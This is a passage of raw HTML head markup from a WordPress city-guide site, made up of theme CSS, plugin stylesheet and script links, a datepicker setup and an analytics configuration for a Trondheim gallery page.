var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-file-upload-style-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-safe-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style_safe.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-adminbar-style-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_adminbarstyle.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-addon-css-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://cityguide.no/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css' href='https://cityguide.no/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=6.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='https://cityguide.no/wp-content/themes/pro-child/style.css?ver=6.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://cityguide.no/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
@media (min-width:1200px){.x-hide-xl{display:none !important;}}@media (min-width:979px) and (max-width:1199px){.x-hide-lg{display:none !important;}}@media (min-width:767px) and (max-width:978px){.x-hide-md{display:none !important;}}@media (min-width:480px) and (max-width:766px){.x-hide-sm{display:none !important;}}@media (max-width:479px){.x-hide-xs{display:none !important;}} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(243,58,162);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(158,14,95);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(243,58,162);}.entry-thumb:before,.x-pagination span.current,.woocommerce-pagination span[aria-current],.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(243,58,162);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(243,58,162);}.x-main{width:calc(72% - 2.463055%);}.x-sidebar{width:calc(100% - 2.463055% - 72%);}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Raleway",sans-serif;font-weight:700;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Raleway",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:rgb(84,84,84);}.widget_text ol li a,.widget_text ul li a{color:rgb(243,58,162);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(158,14,95);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:#272727;}.widget_calendar #wp-calendar th{border-color:#272727;}.h-feature-headline span i{background-color:#272727;}@media (max-width:978.98px){}html{font-size:14px;}@media (min-width:479px){html{font-size:14px;}}@media (min-width:766px){html{font-size:14px;}}@media (min-width:978px){html{font-size:14px;}}@media (min-width:1199px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:rgb(84,84,84);background:white;}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.x-text-headline{font-family:"Raleway",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:80%;}.x-container.max{max-width:2700px;}.x-bar-content.x-container.width{flex-basis:80%;}.x-main.full{float:none;clear:both;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Raleway",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#272727;}.cfc-h-tx{color:#272727 !important;}.cfc-h-bd{border-color:#272727 !important;}.cfc-h-bg{background-color:#272727 !important;}.cfc-b-tx{color:rgb(84,84,84) !important;}.cfc-b-bd{border-color:rgb(84,84,84) !important;}.cfc-b-bg{background-color:rgb(84,84,84) !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:#e9118b;background-color:#e9118b;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);border-radius:100em;padding:0.579em 1.105em 0.842em;font-size:19px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:rgb(202,17,121);background-color:rgb(202,17,121);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.bg .mejs-container,.x-video .mejs-container{position:unset !important;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-icon-sr],[data-x-icon-ss],[data-x-icon-sl],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-flex;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-icon-sr].left,[data-x-icon-ss].left,[data-x-icon-sl].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-icon-sr].right,[data-x-icon-ss].right,[data-x-icon-sl].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-icon-sr]:before,[data-x-icon-ss]:before,[data-x-icon-sl]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.widget.widget_rss li .rsswidget:before{content:"\f35d";padding-right:0.4em;font-family:"FontAwesome";} .m6s-0.x-bar{height:5em;font-size:15px;background-color:rgb(255,255,255);}.m6s-0 .x-bar-content{height:5em;}.m6s-0.x-bar-outer-spacers:after,.m6s-0.x-bar-outer-spacers:before{flex-basis:1em;width:1em!important;height:1em;}.m6s-0.x-bar-space{font-size:15px;height:5em;}.m6s-0 > .x-bg > .x-bg-layer-lower-color {background-color:rgb(255,255,255);}.m6s-0 > .x-bg > .x-bg-layer-upper-color {background-color:rgb(255,255,255);}.m6s-1.x-bar{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;z-index:9999;}.m6s-1 .x-bar-content{display:flex;flex-direction:row;justify-content:space-between;align-items:center;flex-grow:0;flex-shrink:1;flex-basis:100%;}.m6s-2.x-bar{height:6em;font-size:16px;background-color:#ffffff;box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);}.m6s-2 .x-bar-content{height:6em;max-width:1450px;}.m6s-2.x-bar-outer-spacers:after,.m6s-2.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m6s-2.x-bar-space{font-size:16px;height:6em;}.m6s-3.x-bar-container{display:flex;flex-direction:row;align-items:center;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;z-index:auto;}.m6s-4.x-bar-container{justify-content:flex-start;margin-top:0px;margin-right:15px;margin-bottom:0px;margin-left:20px;}.m6s-5.x-bar-container{flex-grow:1;flex-shrink:0;}.m6s-6.x-bar-container{flex-basis:0%;}.m6s-7.x-bar-container{justify-content:flex-end;}.m6s-9.x-bar-container{justify-content:space-between;flex-basis:auto;}.m6s-a.x-bar-container{max-width:330px;}.m6s-b.x-bar-container{flex-grow:0;flex-shrink:1;}.m6s-c.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m6s-c.x-image img{aspect-ratio:auto;}.m6s-d.x-image{width:160px;}.m6s-d.x-image img{width:100%;}.m6s-f.x-anchor {width:3em;height:3em;background-color:rgba(255,255,255,1);}.m6s-f.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m6s-f.x-anchor .x-graphic-icon {font-size:1.25em;width:auto;color:rgba(0,0,0,1);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m6s-f.x-anchor:hover .x-graphic-icon,.m6s-f.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m6s-f.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}.m6s-f.x-anchor .x-toggle {color:rgba(0,0,0,1);}.m6s-f.x-anchor:hover .x-toggle,.m6s-f.x-anchor[class*="active"] .x-toggle,[data-x-effect-provider*="colors"]:hover .m6s-f.x-anchor .x-toggle {color:rgba(0,0,0,0.5);}.m6s-f.x-anchor .x-toggle-burger {width:10em;margin-top:3em;margin-right:0;margin-bottom:3em;margin-left:0;font-size:2px;}.m6s-f.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(3em * -1),0);}.m6s-f.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,3em,0);}.m6s-h.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m6s-h.x-anchor .x-anchor-content {display:flex;flex-direction:row;align-items:center;}.m6s-i.x-anchor .x-anchor-content {justify-content:center;}.m6s-k.x-anchor .x-anchor-content {padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.m6s-k.x-anchor .x-anchor-text {margin-right:auto;}.m6s-k.x-anchor .x-anchor-text-primary {font-size:1em;font-weight:inherit;}.m6s-l.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;margin-left:5px;}.m6s-l.x-anchor .x-anchor-text-primary {font-family:inherit;font-style:normal;line-height:1;color:rgba(0,0,0,1);}.m6s-l.x-anchor:hover .x-anchor-text-primary,.m6s-l.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m6s-l.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m6s-l.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;font-size:1em;color:rgba(0,0,0,1);}.m6s-l.x-anchor:hover .x-anchor-sub-indicator,.m6s-l.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m6s-l.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.m6s-m.x-anchor {margin-right:0.8em;margin-left:0.8em;}.m6s-m.x-anchor .x-anchor-text {margin-right:5px;}.m6s-m.x-anchor .x-anchor-text-primary {font-size:16px;font-weight:500;}.m6s-n.x-anchor .x-anchor-content {justify-content:flex-start;}.m6s-o{font-size:16px;transition-duration:500ms;}.m6s-o .x-off-canvas-bg{background-color:rgba(0,0,0,0);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-o .x-off-canvas-close{width:calc(1em * 2);height:calc(1em * 2);font-size:1em;color:rgba(0,0,0,0.5);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-o .x-off-canvas-close:focus,.m6s-o .x-off-canvas-close:hover{color:rgba(0,0,0,1);}.m6s-o .x-off-canvas-content{width:100%;max-width:24em;padding-top:calc(1em * 2);padding-right:calc(1em * 2);padding-bottom:calc(1em * 2);padding-left:calc(1em * 2);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgba(255,255,255,1);box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-p{font-size:1em;}.m6s-q [data-x-toggle-collapse]{transition-duration:300ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-r{display:flex;flex-direction:row;justify-content:space-around;align-items:stretch;align-self:stretch;flex-grow:0;flex-shrink:0;flex-basis:auto;}.m6s-r > li,.m6s-r > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.m6s-s .x-dropdown {width:14em;font-size:16px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-s .x-dropdown:not(.x-active) {transition-delay:0s,0s,500ms;}@media screen and (min-width:480px) and (max-width:766px){.m6s-d.x-image{width:170px;}}@media screen and (min-width:767px) and (max-width:978px){.m6s-d.x-image{width:220px;}}@media screen and (min-width:979px){.m6s-7.x-bar-container{justify-content:space-between;}.m6s-d.x-image{width:auto;}.m6s-e.x-image img{width:100%;}}@media screen and (min-width:979px) and (max-width:1199px){.m6s-e.x-image{width:200px;}}@media screen and (min-width:1200px){.m6s-e.x-image{width:250px;}.m6s-m.x-anchor {margin-right:1.3em;margin-left:1.3em;margin-top:0em;margin-bottom:0em;}.m6s-m.x-anchor .x-anchor-text-primary {font-size:18px;}}  .m96-0.x-bar{height:auto;padding-top:3em;padding-right:0em;padding-bottom:3em;padding-left:0em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:16px;background-color:rgb(0,37,87);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.m96-0 .x-bar-content{display:flex;flex-direction:row;justify-content:center;align-items:flex-start;flex-wrap:wrap;align-content:flex-start;flex-grow:0;flex-shrink:1;flex-basis:98%;height:auto;}.m96-0.x-bar-outer-spacers:after,.m96-0.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m96-0.x-bar-space{font-size:16px;}.m96-1.x-bar-container{display:flex;flex-direction:row;justify-content:flex-start;align-items:flex-start;flex-wrap:wrap;align-content:flex-start;flex-grow:0;flex-shrink:1;flex-basis:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:24px;padding-right:0px;padding-bottom:25px;padding-left:0px;font-size:1em;z-index:auto;}.m96-2.x-row{overflow-x:hidden;overflow-y:hidden;}.m96-2 > .x-row-inner{margin-right:calc(((3rem / 2) + 1px) * -1);margin-left:calc(((3rem / 2) + 1px) * -1);}.m96-2 > .x-row-inner > *{margin-right:calc(3rem / 2);margin-left:calc(3rem / 2);}.m96-3.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m96-3 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;}.m96-4.x-row{padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;}.m96-4 > .x-row-inner{margin-top:calc(((3rem / 2) + 1px) * -1);margin-bottom:calc(((3rem / 2) + 1px) * -1);}.m96-5 > .x-row-inner > *{flex-grow:1;margin-top:calc(3rem / 2);margin-bottom:calc(3rem / 2);}.m96-6 > .x-row-inner{margin-right:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.m96-7 > .x-row-inner > *{margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.m96-8.x-row{padding-top:15px;}.m96-8 > .x-row-inner{margin-top:calc((3rem / 2) * -1);margin-bottom:calc((3rem / 2) * -1);}.m96-9.x-row{padding-right:0px;padding-bottom:0px;padding-left:0px;}.m96-9 > .x-row-inner{margin-right:calc((1rem / 2) * -1);margin-left:calc((1rem / 2) * -1);}.m96-a.x-row{padding-top:60px;}.m96-a > .x-row-inner{margin-top:calc((1rem / 2) * -1);margin-bottom:calc((1rem / 2) * -1);}.m96-a > .x-row-inner > *{margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);}.m96-b{--gap:3rem;}.m96-b > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-c{--gap:1rem;}.m96-d > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-e > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-f > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-g > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-h.x-col{display:flex;flex-direction:column;justify-content:flex-start;align-items:center;flex-wrap:wrap;align-content:center;}.m96-i.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m96-j.x-col{overflow-x:hidden;overflow-y:hidden;text-align:center;}.m96-k.x-col{text-align:right;}.m96-l.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m96-l.x-image img{aspect-ratio:auto;}.m96-n.x-text{margin-top:10px;margin-right:0em;margin-bottom:0em;margin-left:0em;}.m96-o.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-family:inherit;font-style:normal;font-weight:inherit;letter-spacing:0em;text-transform:none;}.m96-o.x-text > :first-child{margin-top:0;}.m96-o.x-text > :last-child{margin-bottom:0;}.m96-p.x-text{font-size:1em;color:rgb(255,255,255);}.m96-q.x-text{line-height:1.6;}.m96-s.x-text{text-align:left;}.m96-t.x-text{line-height:1.4;}.m96-u.x-text{font-size:0.8em;color:#adadad;}.m96-v.x-text{text-align:center;}@media screen and (min-width:979px){.m96-b > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m96-b > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m96-b > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}} .x-the-content > p{color:black;font-size:16px;}.widget ul li,.widget ol li{border-bottom:none;box-shadow:none;}.widget ul li:hover,.widget ol li:hover{background:initial;}.widget ul,.widget ol{border:none;box-shadow:none;background-color:rgb(255,255,255);padding:10px;}ul > li.sf-field-post-meta-date > ul{padding:0;}.h2,h2{font-size:38px }
</style>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/cityguide.no","hash_tracking":"false","v4_id":"G-ZJZNS5QQEM"};/* ]]> */
</script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/wp-file-upload/js/wordpress_file_upload_functions.js?ver=6.7.4" id="wordpress_file_upload_script-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.js?ver=6.7.4" id="jquery-ui-timepicker-addon-js-js"></script>
<link rel="https://api.w.org/" href="https://cityguide.no/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cityguide.no/wp-json/wp/v2/envira-gallery/15195" /><link rel='shortlink' href='https://cityguide.no/?p=15195' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cityguide.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide.no%2Fenvira%2Fsumo-torget-trondheim%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cityguide.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide.no%2Fenvira%2Fsumo-torget-trondheim%2F&#038;format=xml" />
<!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://cityguide.no/wp-content/plugins";
var cffajaxurl = "https://cityguide.no/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><link rel="icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-270x270.png" />
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:400,400i,700,700i&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts/><link rel="stylesheet" id="asp-basic" href="https://cityguide.no/wp-content/cache/asp/style.basic-ho-is-po-no-da-se-co-au-ga-se-is.css?mq=dl3Jbv" media="all" /><style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}div[id*='ajaxsearchpro1_'] 